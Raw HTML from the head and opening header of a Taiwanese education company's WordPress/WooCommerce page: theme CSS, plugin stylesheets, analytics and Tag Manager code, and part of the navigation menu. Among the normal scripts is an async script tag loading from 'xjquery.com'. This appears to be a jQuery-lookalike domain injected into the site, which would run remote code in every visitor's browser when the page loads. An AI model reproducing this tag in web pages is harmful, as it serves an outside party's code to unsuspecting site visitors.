!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-77311-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-77311.css?ver=1695706805' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/77311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-k6X' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Fehparenting20211121%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Femilyhung%2Fehparenting20211121%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-77311 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-77311 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
